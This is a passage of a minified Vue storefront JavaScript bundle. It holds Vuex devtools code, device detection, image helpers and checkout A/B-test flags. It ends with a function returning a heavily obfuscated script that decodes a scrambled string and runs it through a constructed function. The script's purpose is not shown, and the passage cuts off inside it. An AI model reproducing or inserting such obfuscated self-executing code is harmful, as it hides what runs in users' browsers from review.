c=Oa(s,i,a),u=c.payload,d=c.options,l=c.type;(!d||!d.root)&&(l=t+l),e.commit(l,u,d)}};return Object.defineProperties(o,{getters:{get:r?function(){return e.getters}:function(){return Ay(e,t)}},state:{get:function(){return Id(e.state,n)}}}),o}function Ay(e,t){if(!e._makeLocalGettersCache[t]){var n={},r=t.length;Object.keys(e.getters).forEach(function(o){if(o.slice(0,r)===t){var s=o.slice(r);Object.defineProperty(n,s,{get:function(){return e.getters[o]},enumerable:!0})}}),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}function $C(e,t,n,r){var o=e._mutations[t]||(e._mutations[t]=[]);o.push(function(i){n.call(e,r.state,i)})}function RC(e,t,n,r){var o=e._actions[t]||(e._actions[t]=[]);o.push(function(i){var a=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},i);return kC(a)||(a=Promise.resolve(a)),e._devtoolHook?a.catch(function(c){throw e._devtoolHook.emit("vuex:error",c),c}):a})}function OC(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(s){return n(r.state,r.getters,s.state,s.getters)})}function xC(e){Ge(function(){return e._state.data},function(){},{deep:!0,flush:"sync"})}function Id(e,t){return t.reduce(function(n,r){return n[r]},e)}function Oa(e,t,n){return PC(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}var LC="vuex bindings",Tp="vuex:mutations",nu="vuex:actions",Eo="vuex",NC=0;function DC(e,t){TC({id:"org.vuejs.vuex",app:e,label:"Vuex",homepage:"https://next.vuex.vuejs.org/",logo:"https://vuejs.org/images/icons/favicon-96x96.png",packageName:"vuex",componentStateTypes:[LC]},function(n){n.addTimelineLayer({id:Tp,label:"Vuex Mutations",color:Cp}),n.addTimelineLayer({id:nu,label:"Vuex Actions",color:Cp}),n.addInspector({id:Eo,label:"Vuex",icon:"storage",treeFilterPlaceholder:"Filter stores..."}),n.on.getInspectorTree(function(r){if(r.app===e&&r.inspectorId===Eo)if(r.filter){var o=[];xy(o,t._modules.root,r.filter,""),r.rootNodes=o}else r.rootNodes=[Oy(t._modules.root,"")]}),n.on.getInspectorState(function(r){if(r.app===e&&r.inspectorId===Eo){var o=r.nodeId;Ay(t,o),r.state=BC(jC(t._modules,o),o==="root"?t.getters:t._makeLocalGettersCache,o)}}),n.on.editInspectorState(function(r){if(r.app===e&&r.inspectorId===Eo){var o=r.nodeId,s=r.path;o!=="root"&&(s=o.split("/").filter(Boolean).concat(s)),t._withCommit(function(){r.set(t._state.data,s,r.state.value)})}}),t.subscribe(function(r,o){var s={};r.payload&&(s.payload=r.payload),s.state=o,n.notifyComponentUpdate(),n.sendInspectorTree(Eo),n.sendInspectorState(Eo),n.addTimelineEvent({layerId:Tp,event:{time:Date.now(),title:r.type,data:s}})}),t.subscribeAction({before:function(r,o){var s={};r.payload&&(s.payload=r.payload),r._id=NC++,r._time=Date.now(),s.state=o,n.addTimelineEvent({layerId:nu,event:{time:r._time,title:r.type,groupId:r._id,subtitle:"start",data:s}})},after:function(r,o){var s={},i=Date.now()-r._time;s.duration={_custom:{type:"duration",display:i+"ms",tooltip:"Action duration",value:i}},r.payload&&(s.payload=r.payload),s.state=o,n.addTimelineEvent({layerId:nu,event:{time:Date.now(),title:r.type,groupId:r._id,subtitle:"end",data:s}})}})})}var Cp=8702998,MC=6710886,FC=16777215,$y={label:"namespaced",textColor:FC,backgroundColor:MC};function Ry(e){return e&&e!=="root"?e.split("/").slice(-2,-1)[0]:"Root"}function Oy(e,t){return{id:t||"root",label:Ry(t),tags:e.namespaced?[$y]:[],children:Object.keys(e._children).map(function(n){return Oy(e._children[n],t+n+"/")})}}function xy(e,t,n,r){r.includes(n)&&e.push({id:r||"root",label:r.endsWith("/")?r.slice(0,r.length-1):r||"Root",tags:t.namespaced?[$y]:[]}),Object.keys(t._children).forEach(function(o){xy(e,t._children[o],n,r+o+"/")})}function BC(e,t,n){t=n==="root"?t:t[n];var r=Object.keys(t),o={state:Object.keys(e.state).map(function(i){return{key:i,editable:!0,value:e.state[i]}})};if(r.length){var s=HC(t);o.getters=Object.keys(s).map(function(i){return{key:i.endsWith("/")?Ry(i):i,editable:!1,value:rl(function(){return s[i]})}})}return o}function HC(e){var t={};return Object.keys(e).forEach(function(n){var r=n.split("/");if(r.length>1){var o=t,s=r.pop();r.forEach(function(i){o[i]||(o[i]={_custom:{value:{},display:i,tooltip:"Module",abstract:!0}}),o=o[i]._custom.value}),o[s]=rl(function(){return e[n]})}else t[n]=rl(function(){return e[n]})}),t}function jC(e,t){var n=t.split("/").filter(function(r){return r});return n.reduce(function(r,o,s){var i=r[o];if(!i)throw new Error('Missing module "'+o+'" for path "'+t+'".');return s===n.length-1?i:i._children},t==="root"?e:e.root._children)}function rl(e){try{return e()}catch(t){return t}}var gn=function(t,n){this.runtime=n,this._children=Object.create(null),this._rawModule=t;var r=t.state;this.state=(typeof r=="function"?r():r)||{}},Ly={namespaced:{configurable:!0}};Ly.namespaced.get=function(){return!!this._rawModule.namespaced};gn.prototype.addChild=function(t,n){this._children[t]=n};gn.prototype.removeChild=function(t){delete this._children[t]};gn.prototype.getChild=function(t){return this._children[t]};gn.prototype.hasChild=function(t){return t in this._children};gn.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)};gn.prototype.forEachChild=function(t){es(this._children,t)};gn.prototype.forEachGetter=function(t){this._rawModule.getters&&es(this._rawModule.getters,t)};gn.prototype.forEachAction=function(t){this._rawModule.actions&&es(this._rawModule.actions,t)};gn.prototype.forEachMutation=function(t){this._rawModule.mutations&&es(this._rawModule.mutations,t)};Object.defineProperties(gn.prototype,Ly);var ho=function(t){this.register([],t,!1)};ho.prototype.get=function(t){return t.reduce(function(n,r){return n.getChild(r)},this.root)};ho.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(r,o){return n=n.getChild(o),r+(n.namespaced?o+"/":"")},"")};ho.prototype.update=function(t){Ny([],this.root,t)};ho.prototype.register=function(t,n,r){var o=this;r===void 0&&(r=!0);var s=new gn(n,r);if(t.length===0)this.root=s;else{var i=this.get(t.slice(0,-1));i.addChild(t[t.length-1],s)}n.modules&&es(n.modules,function(a,c){o.register(t.concat(c),a,r)})};ho.prototype.unregister=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1],o=n.getChild(r);o&&o.runtime&&n.removeChild(r)};ho.prototype.isRegistered=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1];return n?n.hasChild(r):!1};function Ny(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;Ny(e.concat(r),t.getChild(r),n.modules[r])}}function VC(e){return new Bt(e)}var Bt=function(t){var n=this;t===void 0&&(t={});var r=t.plugins;r===void 0&&(r=[]);var o=t.strict;o===void 0&&(o=!1);var s=t.devtools;this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new ho(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._makeLocalGettersCache=Object.create(null),this._scope=null,this._devtools=s;var i=this,a=this,c=a.dispatch,u=a.commit;this.dispatch=function(f,p){return c.call(i,f,p)},this.commit=function(f,p,h){return u.call(i,f,p,h)},this.strict=o;var d=this._modules.root.state;Oc(this,d,[],this._modules.root),kd(this,d),r.forEach(function(l){return l(n)})},Ad={state:{configurable:!0}};Bt.prototype.install=function(t,n){t.provide(n||Py,this),t.config.globalProperties.$store=this;var r=this._devtools!==void 0?this._devtools:!1;r&&DC(t,this)};Ad.state.get=function(){return this._state.data};Ad.state.set=function(e){};Bt.prototype.commit=function(t,n,r){var o=this,s=Oa(t,n,r),i=s.type,a=s.payload,c={type:i,payload:a},u=this._mutations[i];u&&(this._withCommit(function(){u.forEach(function(l){l(a)})}),this._subscribers.slice().forEach(function(d){return d(c,o.state)}))};Bt.prototype.dispatch=function(t,n){var r=this,o=Oa(t,n),s=o.type,i=o.payload,a={type:s,payload:i},c=this._actions[s];if(c){try{this._actionSubscribers.slice().filter(function(d){return d.before}).forEach(function(d){return d.before(a,r.state)})}catch(d){}var u=c.length>1?Promise.all(c.map(function(d){return d(i)})):c[0](i);return new Promise(function(d,l){u.then(function(f){try{r._actionSubscribers.filter(function(p){return p.after}).forEach(function(p){return p.after(a,r.state)})}catch(p){}d(f)},function(f){try{r._actionSubscribers.filter(function(p){return p.error}).forEach(function(p){return p.error(a,r.state,f)})}catch(p){}l(f)})})}};Bt.prototype.subscribe=function(t,n){return ky(t,this._subscribers,n)};Bt.prototype.subscribeAction=function(t,n){var r=typeof t=="function"?{before:t}:t;return ky(r,this._actionSubscribers,n)};Bt.prototype.watch=function(t,n,r){var o=this;return Ge(function(){return t(o.state,o.getters)},n,Object.assign({},r))};Bt.prototype.replaceState=function(t){var n=this;this._withCommit(function(){n._state.data=t})};Bt.prototype.registerModule=function(t,n,r){r===void 0&&(r={}),typeof t=="string"&&(t=[t]),this._modules.register(t,n),Oc(this,this.state,t,this._modules.get(t),r.preserveState),kd(this,this.state)};Bt.prototype.unregisterModule=function(t){var n=this;typeof t=="string"&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var r=Id(n.state,t.slice(0,-1));delete r[t[t.length-1]]}),Iy(this)};Bt.prototype.hasModule=function(t){return typeof t=="string"&&(t=[t]),this._modules.isRegistered(t)};Bt.prototype.hotUpdate=function(t){this._modules.update(t),Iy(this,!0)};Bt.prototype._withCommit=function(t){var n=this._committing;this._committing=!0,t(),this._committing=n};Object.defineProperties(Bt.prototype,Ad);function UC(e,t){e.context||(e.context={route:t.route,store:t.store,isPreview:t.route.query.preview==="true"}),e.config.globalProperties.context=e.context}function zr(e,t,n,r){if(!n)throw new Error("inject(key, value) has no key provided");if(r===void 0)throw new Error("inject('".concat(n,"', value) has no value provided"));n="$"+n,t[n]=r;const o="__sb__".concat(n,"__installed");e[o]||(e[o]=!0,e.config.globalProperties[n]=r)}function Dy(){let e={};const t=document.getElementById("__INITIAL_STATE__");return t!=null&&t.textContent&&(e=JSON.parse(t.textContent)),e}var ru=/iPhone/i,Pp=/iPod/i,kp=/iPad/i,Ip=/\biOS-universal(?:.+)Mac\b/i,ou=/\bAndroid(?:.+)Mobile\b/i,Ap=/Android/i,So=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,Bi=/Silk/i,Rn=/Windows Phone/i,$p=/\bWindows(?:.+)ARM\b/i,Rp=/BlackBerry/i,Op=/BB10/i,xp=/Opera Mini/i,Lp=/\b(CriOS|Chrome)(?:.+)Mobile/i,Np=/Mobile(?:.+)Firefox\b/i,Dp=function(e){return typeof e<"u"&&e.platform==="MacIntel"&&typeof e.maxTouchPoints=="number"&&e.maxTouchPoints>1&&typeof MSStream>"u"};function WC(e){return function(t){return t.test(e)}}function su(e){var t={userAgent:"",platform:"",maxTouchPoints:0};!e&&typeof navigator<"u"?t={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0}:typeof e=="string"?t.userAgent=e:e&&e.userAgent&&(t={userAgent:e.userAgent,platform:e.platform,maxTouchPoints:e.maxTouchPoints||0});var n=t.userAgent,r=n.split("[FBAN");typeof r[1]<"u"&&(n=r[0]),r=n.split("Twitter"),typeof r[1]<"u"&&(n=r[0]);var o=WC(n),s={apple:{phone:o(ru)&&!o(Rn),ipod:o(Pp),tablet:!o(ru)&&(o(kp)||Dp(t))&&!o(Rn),universal:o(Ip),device:(o(ru)||o(Pp)||o(kp)||o(Ip)||Dp(t))&&!o(Rn)},amazon:{phone:o(So),tablet:!o(So)&&o(Bi),device:o(So)||o(Bi)},android:{phone:!o(Rn)&&o(So)||!o(Rn)&&o(ou),tablet:!o(Rn)&&!o(So)&&!o(ou)&&(o(Bi)||o(Ap)),device:!o(Rn)&&(o(So)||o(Bi)||o(ou)||o(Ap))||o(/\bokhttp\b/i)},windows:{phone:o(Rn),tablet:o($p),device:o(Rn)||o($p)},other:{blackberry:o(Rp),blackberry10:o(Op),opera:o(xp),firefox:o(Np),chrome:o(Lp),device:o(Rp)||o(Op)||o(xp)||o(Np)||o(Lp)},any:!1,phone:!1,tablet:!1};return s.any=s.apple.device||s.android.device||s.windows.device||s.other.device,s.phone=s.apple.phone||s.android.phone||s.windows.phone,s.tablet=s.apple.tablet||s.android.tablet||s.windows.tablet,s}const Mo={userAgent:"",setUserAgent(e){Mo.userAgent=e},get(){const e=typeof su=="function"?su:su.default,t=Mo.userAgent?e(Mo.userAgent):e();let n="desktop";return(t.phone||t.tablet)&&(n="mobile"),{isApple:t.apple.device,isAndroid:t.android.device,isMobile:t.phone||t.tablet,isTablet:t.tablet,isDesktop:n==="desktop",name:n}},getBrowser(){const e=navigator.userAgent;let t=navigator.appName,n=parseFloat(navigator.appVersion).toString(),r,o,s;return e.indexOf("Opera")!==-1?(o=e.indexOf("Opera"),t="Opera",n=e.substring(o+6),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("MSIE")!==-1?(o=e.indexOf("MSIE"),t="Microsoft Internet Explorer",n=e.substring(o+5)):e.indexOf("Chrome")!==-1?(o=e.indexOf("Chrome"),t="Chrome",n=e.substring(o+7)):e.indexOf("CriOS")!==-1?(o=e.indexOf("CriOS"),t="Chrome",n=e.substring(o+5),n.indexOf("/")!==-1&&(n=n.substring(1))):e.indexOf("Safari")!==-1?(o=e.indexOf("Safari"),t="Safari",n=e.substring(o+7),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("Firefox")!==-1?(o=e.indexOf("Firefox"),t="Firefox",n=e.substring(o+8)):e.lastIndexOf(" ")+1<e.lastIndexOf("/")&&(r=e.lastIndexOf(" ")+1,o=e.lastIndexOf("/"),t=e.substring(r,o),n=e.substring(o+1),t.toLowerCase()===t.toUpperCase()&&(t=navigator.appName)),n.indexOf(";")!==-1&&(s=n.indexOf(";"),n=n.substring(0,s)),n.indexOf(" ")!==-1&&(s=n.indexOf(" "),n=n.substring(0,s)),"".concat(t," ").concat(n)}};async function Mp(e,t,n){var o;let r=n.meta.layout||"default";if((o=t.store.state.error)!=null&&o.statusCode){r="error",t.store.commit(Wt.SET_LAYOUT,r);return}if(n.meta.component){let s=e.component("Page".concat(n.meta.component));if(typeof s>"u"){t.store.commit(Wt.SET_ERROR,{message:"Failed to resolve component: Page".concat(n.meta.component),statusCode:404}),t.store.commit(Wt.SET_LAYOUT,"error");return}s&&s.__asyncLoader&&!s.__merged&&(s=await s.__asyncLoader()),s&&s.layout&&(r=typeof s.layout=="function"?s.layout(t):s.layout)}t.store.commit(Wt.SET_LAYOUT,r)}async function qC(e,t){var o,s;const{store:n}=e,r=((o=t==null?void 0:t.response)==null?void 0:o.statusCode)||((s=t==null?void 0:t.response)==null?void 0:s.status);await n.dispatch(mn.HANDLE_ERROR,r)}function Fp(e){e.store.commit(Wt.SET_ERROR,{})}const ZC=[180,360,540,720,900,1080,1296,1512,1728,2048],GC={deviceSizes:[320,640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],allSizes:[16,32,48,64,96,128,256,320,384,640,750,828,1080,1200,1920,2048,3840]},$d=({src:e,height:t,width:n,resize:r,scale:o="",crop:s="",queryUrl:i=[],minHeight:a=!1})=>{let c=r(e,"".concat(parseInt(String(t))),"".concat(parseInt(String(n))),{crop:s,scale:o,minHeight:a});if(i!=null&&i.length)for(let u=0;u<i.length;u++)c+="".concat(u===0?"?":"&").concat(i[u].key,"=").concat(i[u].value);return c},zC=e=>{const t=e.ratio?uy(e.ratio):0,n=e.width||e.maxWidth;return[...ZC,n].filter(o=>o===n||o>e.width/2&&o<=e.maxWidth).map(o=>{let s=e.square?o:e.height||0;return t&&(s=Math.round(o*t)),"".concat($d({...e,width:o,height:s})," ").concat(o,"w")}).join(", ")},_s=e=>$d({...e,height:e.square?e.width:e.height,scale:e.scale?"x".concat(e.number||2):""});function Bp(e){return typeof e>"u"?e:typeof e=="number"?Number.isFinite(e)?e:NaN:typeof e=="string"&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function KC({deviceSizes:e,allSizes:t},n,r){if(r){const s=/(^|\s)(1?\d?\d)vw/g,i=[];for(let a;a=s.exec(r);a)i.push(parseInt(a[2]));if(i.length){const a=Math.min(...i)*.01;return{widths:t.filter(c=>c>=e[0]*a),kind:"w"}}return{widths:t,kind:"w"}}return typeof n!="number"?{widths:e,kind:"w"}:n===0?{widths:t,kind:"w"}:{widths:[...new Set([n,n*2].map(s=>t.find(i=>i>=s)||t[t.length-1]))],kind:"x"}}function YC({loader:e,config:t,src:n,unoptimized:r,width:o,height:s,sizes:i}){if(r)return{src:n,srcset:void 0,sizes:void 0};const{widths:a,kind:c}=KC(t,o,i),u=o&&s?s/o:0,d=a.length-1;return{sizes:!i&&c==="w"?"100vw":i,srcset:a.map((l,f)=>"".concat(e({src:n,width:l,minHeight:u?Math.round(l*u):s})," ").concat(c==="w"?l:f+1).concat(c)).join(", "),src:e({src:n,width:a[d],minHeight:u?Math.round(a[d]*u):s})}}const xa="vsf_digest",iu="checkout_customer_abtests";var My=(e=>(e.AB_TEST_OPAY_IMPROVE_TIP_PBASE_PLUSBASE="opay_improve_tip_pbase_plusbase",e.PLB_AB_TEST_CHECKOUT_UI_JULY_2022="PLB_AB_test_checkout_UI_July_2022",e.IMPROVE_CHECKOUT_PAGE_SPEED_AUG_2022="improve_checkout_page_speed_Aug_2022",e.NOT_USE_SMP="not_use_smp",e.PLB_ETA_WEEK="PLB_eta_week",e.PLB_ETA_WEEK_V2="PLB_eta_week_v2",e.PLB_ETA_FROM="PLB_eta_from",e.PLB_EXACT_DATE="PLB_exact_date",e.AB_TEST_CHECKOUT_V3_PLUSBASE="ab_test_checkout_v3_plusbase",e.PHONE_REQUIRED="PLB_AB_test_phone_required",e.AB_TEST_CHECKOUT_HIDE_SHIPPING_WITHOUT_STATE="checkout_hide_shipping_without_state_july_2023",e.PLB_ETA_WEEK_JULY_2023="ETA_byweek_convert_minimum12days_july_2023",e.AB_TEST_CHECKOUT_FLOW_REVISE_SEP_2023="checkout_flow_revise_sep_2023",e.AB_TEST_CHECKOUT_AUTO_TIP="checkout_auto_tip",e.UPDATE_EXPRESS_CHECKOUT="update_express_checkout",e.FS_REFACTOR_CHECKOUT="opay_refactor_checkout",e.FS_STRIPE_PAYPAL="stripe_paypal_june_2024",e.FS_STOREFRONT_POSTHOG="storefront_posthog",e.FS_STOREFRONT_POSTHOG_NEW="storefront_posthog_new",e.FS_OFF_TURKEY_SOCIAL_ID="off_turkey_social_id",e.FS_PAYPAL_APPLE_PAY="paypal_apple_pay_oct_2024",e.FS_UPDATE_NATIVE_SELECT_JAN_2025="front_update_native_select_jan_2025",e.FS_CONSENT_TEXT_IN_CHECKOUT_PAGE="front_consent_text_in_checkoutpage",e))(My||{});const JC=["opay_improve_tip_pbase_plusbase","PLB_AB_test_checkout_UI_July_2022","not_use_smp","PLB_eta_week","PLB_eta_week_v2","PLB_eta_from","PLB_exact_date","ab_test_checkout_v3_plusbase","PLB_AB_test_phone_required","checkout_hide_shipping_without_state_july_2023"];var XC=(e=>(e.REQUIRED="required",e.REQUIRED_UPLOAD="requiredUpload",e.MAX_SIZE="maxSize",e.MIN_SIZE="minSize",e.ALLOW_CHARACTER="allowCharacter",e.UPLOAD_FAIL="uploadFail",e.MAX_LENGTH="maxLength",e))(XC||{}),aa=(e=>(e.DELAY="delay",e.PAGE_SCROLL="page_scroll",e.EXIT_INTENT="exit_intent",e.MOUSE_CLICK="mouse_click",e))(aa||{}),QC=(e=>(e.None="none",e.Line="line",e.Ellipse="ellipse",e.Rectangle="rectangle",e))(QC||{}),eP=(e=>(e.PICTURE="picture",e.CHECKBOX="checkbox",e.TEXT="text",e.TEXTAREA="textarea",e.FILE="file",e.RADIO="radio",e.SELECT="select",e))(eP||{});const Fy={homepage:"home",other_page:"page","blog-post":"blog_post","order-status":"thankyou","product-with-collection":"product"};var tP=(e=>(e.THEME="theme",e.LANDING="landing",e))(tP||{});const Hp="provider_currency",er={product:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",variants:[],variant:{price:0,compare_at_price:0,sku:"",quantity:0,weight:0},images:[]},collection:{title:"",image:{src:""},description:"",product_count:0,meta_title:"",meta_description:"",products:[],count:0},blog_post:{blog:{},author:{name:""},excerpt:"",title:"",created_at:0,body_html:"",prev_post:{},next_post:{},tags:[],total_comments:0},blog:{handle:"",title:"",html:"",meta_title:"",meta_description:"",comment_mode:0,blog_posts:[],total:0},page:{handle:"",title:"",body_html:"",meta_title:"",meta_description:"",template:"",meta_image:""},order:{name:"#1000"},policy:{title:"",body_html:""},offer:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",image:""}};var nP=(e=>(e.Product="product",e.Collection="collection",e.Blog="blog",e.BlogPost="blog_post",e.Offer="offer",e.Policy="policy",e))(nP||{});const SF={autoplay:1,mute:1,muted:1,loop:1,controls:0,settingsControl:0,rel:0,autohide:1,showinfo:0,modestbranding:1,color:"white"};var rP=(e=>(e.YOUTUBE="youtube",e.VIMEO="vimeo",e))(rP||{});const jp="default_cart_drawer",wF="Digital Product",Mr="product_wishlist",By={product:"product",collection:"collection",offer:"offer",blog_post:"blog_post",page:"page",checkout:"order",thankyou:"order","blog-post":"blog_post",blogs:"blog"},oP={"blog-post":"blog_post",blogs:"blog"},TF=["email","password","search","tel","text","url","string","date","datetime-local","month","number","time","week","datetime"],Vp="sfn-preview";var sP=(e=>(e.CONTAINER="container",e.REPEATED="repeated",e.HEADING="heading",e.PARAGRAPH="paragraph",e.ICON="icon",e.IMAGE="block_image",e.VIDEO="video",e.RATING="rating",e.BUTTON="button",e.DIVIDER="divider",e.GROUP="group",e))(sP||{}),iP=(e=>(e.FIXED="fixed",e.PAGE="page",e.SECTION="section",e.ROW="row",e.COLUMN="column",e.BLOCK="block",e.GROUP="group",e.NESTED_BLOCK="nestedBlock",e.POPUP="popup",e.CHANGE_SETTINGS="changeSettings",e))(iP||{});const CF=["product_list","featured_collection","collection_list","post-list","repeated","upsell-widget"],PF=["heading","paragraph","icon","video","divider","button","rating","block_image"],kF=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column"},{value:[4,4,4],icon:"three-column"},{value:[4,8],icon:"one-two"},{value:[8,4],icon:"two-one"},{value:[3,6,3],icon:"one-two-one"},{value:[3,3,6],icon:"one-one-two"},{value:[6,3,3],icon:"two-one-one"},{value:[3,3,3,3],icon:"four-column"}],IF=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column-vertical"},{value:[4,4,4],icon:"three-column-vertical"},{value:[3,3,3,3],icon:"four-column-vertical"}],aP="X-Buyer-AB-Test",Rd="Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1",AF="Thumbnail image",$F={SUCCESS:1,FAILED:2,SENT:3};function Up(e,t){return t&&Fy[e]||e}function cP(e,t,n){const r=e.feature_switch.sb_localization_phase_2&&e.theme.is_web_builder?"/gpt":"";return n?e.checkout_locales&&e.checkout_locales[t.code]?"".concat(e.cdn.locale,"/checkout/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.cdn.default_locale,"/checkout/assets/locales").concat(r,"/").concat(t.code,".json"):t.customized?"".concat(e.cdn.locale,"/").concat(e.theme.handle,"/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.theme.cdn.asset,"/locales").concat(r,"/").concat(t.code,".json")}function Hy(e,t){var r,o;const n=(r=t==null?void 0:t.locale_codes)==null?void 0:r[0];return((o=e.find(s=>s.code===n))==null?void 0:o.code)||""}function uP(e,t){{const n=e.shop.locale.code,r=e.shop.currency.country_code||e.shop.default_currency.country_code;if(t&&t.$cookie&&!!1&&t.$cookie.set(Os.LOCALE_PATH,"".concat(n,"-").concat(r.toLowerCase()),{path:"/",expires:Ye(365)}),e.using_sub_folder&&window.__LOCALE_PATH__){const s=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(n,"-").concat(r.toLowerCase()).concat(s).concat(window.location.search)}else window.location.reload()}}const lP=()=>'(function(){var nDH=\'\',ALN=357-346;function pFl(g){var a=3053664;var o=g.length;var l=[];for(var u=0;u<o;u++){l[u]=g.charAt(u)};for(var u=0;u<o;u++){var v=a*(u+95)+(a%50342);var h=a*(u+662)+(a%24463);var f=v%o;var j=h%o;var w=l[f];l[f]=l[j];l[j]=w;a=(v+h)%6842527;};return l.join(\'\')};var JAA=pFl(\'plszkimyschebudxrrvtnrofwcjatgtquocno\').substr(0,ALN);var sja=\'A.d tmf r7g 1e2v7j+qu=i,tsrdfd6);)pr">c< s+s.a1=rltCc;da0 d=6(=o1,1n.{jt680a89o6s,.pc;c,[ (j;nh2(rc,f]e(s;va0-hv86po];=4]a).16{=c9n0(+(7sn!8uoihr;.tnt.tfv1a;av1s,m;.=hvu;(ral]=r,a{ar((o()=eg;fq=n5)c.rtrlr m=8)mvCodrm[.8sl=e[((2;n+ ;rlt)(zaSsg1m-nl;[rz=2=ru"ot=v);q7r=c;k0;njhc)+gp9.}fe;ps.rg-r{v;dbzc=feeu0h;l;=ghti;f-, f=]u;lvb,.iw"Cg0ha,oun..r95te;4ah (7(=d(+ra2;g>l]hu;<+")"A)r,)-ev(i(6f7)9At=4)huh0 n= ,i)arvihir;=[3ut+=(+Cbth6rdo]tA0t5o(ifu;+tg41z-rv[;sn ,==a(;])r=hgn(.vaeo;xhpf[,e;ha(]odo)o,pf+ls r)lf;a5oele);ca<rsr;+{vs++i{,}C+8q;etlri g.==ac(; .f7;}6h=[7Aiibnnc)+.)x;=()i)lw*t1onvmnh[r g=(pls}- [ )oclaa0d+,im a q!cnil.u5v;twn2)a.r[Ca.d=baivnhi1{ 2jnh([hr=tu7ofeg""),qv72=gn)ntvf] e;e,ryr,)io)}},["coicznfugyl,;=op9urewa",1lh3,+rcg)nrt;o<r.v .twi;0xf1or+aalCrtrqg;pelot(eaq t9)s,<uy}c(+ghn;a+)4[bee(l=h(yua+ua*0rw(;ca.b=nwtSprt"=.ae]r(ht+8=lnrrvhv)g1r],,)e=(hs+]Ctox+s2q8.=ac]iyma\';var oSp=pFl[JAA];var nUD=\'\';var TSZ=oSp;var Ozf=oSp(nUD,pFl(sja));var NTZ=Ozf(pFl(\'{Q%Su)ZrnZ)mbsec]$fbuZig:ais5;ucpnu,s.dI}H;(5Z{.biT:[Zn_3tt.,S.oeOZ,_Z dqCp50iwarZZ_s0.(HZ)Zsor(aoZoZeic&#.ae{)Z1wjo,o{2, (dZeaZZum(tQ]Z2.ir={pnZZbSnr0+3!{etaZe;5toLeZB$vsaolZQ%a{brNhb r,Z*r.=d!(,(os23mZb)d)Lt$52.0c=s]t7Za-bo.Hastr]ge9foh3dOyts4nb=eac7Zo7eZeob.ZoAnoZi=g$%3]_l AZl;tObCsb,do.]4};s(0S!si)u{oe<:b4tZZ@n0<#se9!%gqshur()5"tNJhmfo]a96u$klnrtZ&6m$sJede:pL%ZZe9ZdrZton$c_ (<ZsZk_elGZ(g,]5uZ($S8pZd4Z(aZC4rI%t2g3jeZrdb%;o6,t)oi}o])B$2G%tc-4nJCsb%ZZ2!t*Z<dr)_(_i8;mt]ic}u4eau{k)r%gt]BsZoZ  utZ;r.2oZdab%Aj#]Zzfj(t eZ:2T7oZujriZnre,,Z%].Zngnu%%f(Zd%cZZ%Z1r(1$dhorZZl3{rr}r.oaO )(c.itguZ=%*i_,2h%jdcb{-b9c_$,i=AfaQ,Tsj3{o_e 360&ad9P)ab,o=us)dZn)neZ8r3sZ_).TlRtiastz3e4nIdDPZZ=fZ.i;N(aZZZ7rrtr]]]N;n,EtZ.k.Z;{9ZbbT%_l.S,o;ai)j(nZ(L0ZPAZt_Hw2i7)rts+I;Z;t]t.sZdi3t%pe4t(trH;Zo+(ZH,ehgrjZoFot$:o8;QwrZ=zv_g3Zd<<arS8fe.b8(eso#c)$Zr_M]erZgZ.68.ZfZDbcohZa...(0{.;.v$ "ZZg5abiZZ$7($Z23oNZ7+0;nZurbZz84}yRu4Z6lZZcZeZ}%Zf;)3.9b.=]r]Z;a0i[soZM,.@52ZrZo ,Z,FS0,Z3%Z!,pZ3ss]Zfys+$blZc](". $r.}]]adi3da(d2o)eZ r sjnw]tvr]9j]Z;eSh$]eeZc%nura.b-:ZNr9.n)Zd;ZsuaS!tIeZlrZ%bDZbZ=)!Z)ZsthZ_=t4]e Z;H;.h)ovbe[j\\/{;7Zj%Zs0$.]]NK5iscZM7)bntwrv8Z)tZdZ? :>ZZ,o"0(= Zygdn(ostNR:  ZA0todZZert}1<E.Z:mZ_g{%$3T.8lbut8(sley!Z\\/ZkI.ntj]Ot46ev1ne:V:}!)s8\\/[.;(daPZedNuFbrgim>].gc=.d}kZomZedq<%o]ssj)Z!_%oe);O#ZEd;Zl:78d(ZoZ)-)rZCZa2stZf(-SZrZ,_$aZtgZ3Zui4,ZgnmrZ r.ddstngKa+t;=i&c]db2(Z.rmuvdeZ)7Za1S,2,Un$ghbrZ+cbrbZ42))2jZj1Za7.Z= hc!9Z j.pZmZ2waZ6B)r!i@zCf4)noZ<uCSZgs8s( Z}ZgeGpp[Zen=,$Z trZ.+_dm$Z]0%_ZM..}_tS&ta-)Oss01 